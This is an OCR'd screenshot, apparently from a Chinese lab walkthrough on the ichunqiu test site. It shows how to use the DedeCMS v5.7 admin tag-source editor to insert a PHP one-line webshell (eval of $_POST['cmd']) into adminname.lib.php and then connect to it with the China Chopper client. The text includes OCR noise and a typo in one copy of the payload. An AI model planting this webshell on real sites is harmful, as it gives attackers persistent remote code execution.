使用源码模板进行修改链接菜刀
← → ⟳ www.test.ichunqiu/lichunqiu/ 3
DEDECMS v5.7 您好：admin，欢迎使用DedeCMS! 主菜单 内容发布 内容维护
隐藏菜单 功能地图
模板管理
默认模板管理 2
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
核心 模块 生成 采集 会员 模板 系统 1
欢迎使用专业的PHP网站管理系统，轻松建站的首选利器 -- 织梦内容管理系统
DedeCMS安全提示
1. 目前data、uploads有执行.php权限，非常危险，需要立即取消目录的执行权限! 全面检测 查看如何取消
2. 强烈建议data/common.inc.php文件属性设置为644（Linux/Unix）或只读（NT）；
3. 强烈建议将data目录搬移到Web根目录以外；查看如何搬迁
DedeCMS 更新消息
您系统版本最后更新时间为：2013-07-15
进行在线更新 系统错误修复
商业授权查询
赞助商链接 (说明)
信息统计
<?php @eval($_POSTT['cmd']);?>; //这是一个php webshell 一句话木马
| 文件名称 | adminname.lib.php （不允许用 “..” 形式的路径） |
| 标签格式说明 | 标签文件名为：标签名.lib.php 接口函数定义为：function lib_标签名(&$ctag,&$refObj)，返回值是结果字符串 修改标签时为了防止出错，您也可以修改它的名称(同时修改文件名和函数名)，这样等同继承了原来标签的代码建立一个新的标签。 |
<?php @eval($_POST['cmd']);?>;
<?php  if(!defined('DEDEINC')) exit('Request Error!');
/**
 * 获得责任编辑名称
 *
 * @version        $Id: adminname.lib.php 2 8:48 2010年7月8日Z tianya $
 * @package        DedeCMS.Taglib
 * @copyright      Copyright (c) 2007 - 2010, DesDev, Inc.
 * @license        http://help.dedecms.com/usersguide/license.html
 * @link           http://www.dedecms.com
 */

 /**
 *  获得责任编辑名称
 *
 * @access    public
 * @param     object  $ctag  解析标签
 * @param     object  $refObj  引用对象
 * @return    string  成功后返回解析后的标签内容
 */

 /*>>dede>>
<name>责任编辑</name>
<type>仅内容模板</type>
<for>V55,V56,V57</for>
<description>获得责任编辑名称</description>
<demo>
{dede:adminname /}
[保 存] [取消修改] [不理返回]
然后我们用菜刀链接
| 标签源码碎片管理 (DedeCMS 5.3及以上版本标签源码是完全独立的，懂程序的用户可以按需修改或自行增加标签) | | | |
| --- | --- | --- | --- |
| 标签文件名 | 标签说明 | 修改时间 | 操作 |
| 当前位置：标签源码碎片管理(文件存放在 ../include/taglib 文件夹) | | | [增加一个新的标签] |
| adminname.lib.php | 获得责任编辑名称 | 2015-12-31 10:52 | [编辑] |
| arclist.lib.php | 文章列表调用标记 | 2015-12-31 10:52 | [编辑] |
| arclistsg.lib.php | 单表模型的文章列表调用标记 | 2015-12-31 10:52 | [编辑] |
| arcpagelist.lib.php | 该标签帮助信息 | 2015-12-31 10:52 | [编辑] |
| ask.lib.php | 问答调用标签 | 2015-12-31 10:52 | [编辑] |
| asktype.lib.php | 该标签没帮助信息 | 2015-12-31 10:52 | [编辑] |
| autochannel.lib.php | 按排序位置的获取单个栏目的链接信息 | 2015-12-31 10:52 | [编辑] |
| bookcontentlist.lib.php | 连载图书最新内容调用 | 2015-12-31 10:52 | [编辑] |